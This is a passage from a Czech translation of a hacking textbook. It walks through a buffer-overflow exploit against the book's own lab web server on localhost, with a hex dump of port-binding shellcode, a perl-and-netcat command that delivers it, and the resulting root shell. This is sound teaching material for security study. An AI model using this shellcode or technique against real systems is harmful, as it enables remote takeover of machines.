 328 0x400 – Sítě
reader@hacking:~/booksrc $ gcc tinyweb_exploit2.c
reader@hacking:~/booksrc $ ./a.out 127.0.0.1
Exploit buffer:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 6a 66 58 99 | ............jfX.
31 db 43 52 6a 01 6a 02 89 e1 cd 80 96 6a 66 58 | 1.CRj.j......jfX
43 52 66 68 7a 69 66 53 89 e1 6a 10 51 56 89 e1 | CRfhzifS..j.QV..
cd 80 b0 66 43 43 53 56 89 e1 cd 80 b0 66 43 52 | ...fCCSV.....fCR
52 56 89 e1 cd 80 93 6a 02 59 b0 3f cd 80 49 79 | RV.....j.Y.?..Iy
f9 b0 0b 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 | ...Rh//shh/bin..
52 89 e2 53 89 e1 cd 80 90 90 90 90 90 90 90 90 | R..S............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 | ................
90 90 90 90 90 90 90 90 90 90 90 90 88 f6 ff bf | ................
0d 0a | ..
reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
Hacking exploitace 329
ls -l /etc/passwd
-rw-r--r-- 1 root root 1545 Sep 9 16:24 /etc/passwd
Ačkoliv vzdálený shell nezobrazí žádnou výzvu, přes síť přijímá příkazy a vrací výstup.
Program jako je netcat je možné využít i pro mnoho dalších věcí. Protože byl navržen tak, aby
fungoval jako konzolový program, je mu dovoleno předávat standardní výstup jako vstup k jinému
programu a přesměrovávat. Pokud použijeme netcat a shellkód, který se navazuje na port v něja-
kém souboru, je možné stejný exploit uskutečnit i z příkazového řádku.
reader@hacking:~/booksrc $ wc -c portbinding_shellcode
92 portbinding_shellcode
reader@hacking:~/booksrc $ echo $((540+4 - 300 - 92))
152
reader@hacking:~/booksrc $ echo $((152 / 4))
38
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300';
> cat portbinding_shellcode
> perl -e 'print "\x88\xf6\xff\xbf"x38 . \r\n"')
jfX□1□CRj j □□ □ jfXC
RfhzifS□□□□j QV□□□□ □□fCCSV□□□□ □□fCRRV□□□□ □□j Y□□? Iy□□
Rh//shh/bin□□□□R□□□□S□□ □□□□□
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300'; cat portbinding_
shellcode;
perl -e 'print "\x88\xf6\xff\xbf"x38 . "\r\n"') | nc -v -w1 127.0.0.1 80
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ nc -v 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
Ve výstupu výše je vidět, že první délka shellkódu navazujícího se na port je 92 bajtů. Návratová
adresa se nalezla 540 bajtů od začátku bufferu, takže s 300bajtovým sledem NOP a 92 bajty shell-
kódu máme 152 bajtů k přepisu návratové adresy. To znamená, že pokud se cílová návratová adresa
opakuje ke konci bufferu 38krát, ta poslední musí uskutečnit přepis. Nakonec je buffer ukončen
znaky '\r\n'. Příkazy vytvářející buffer jsou uzavřeny do závorek, aby se jejich výstup předal jako
vstup do netcat. Program netcat se připojí k programu tinyweb a odešle buffer. Poté, co se spustí
shellkód, je potřeba netcat přerušit stiskem Ctrl+C, protože původní socketové připojení je stále
otevřené. Poté se netcat použije ještě jednou, aby se připojil k shellu navázanému na port 31337.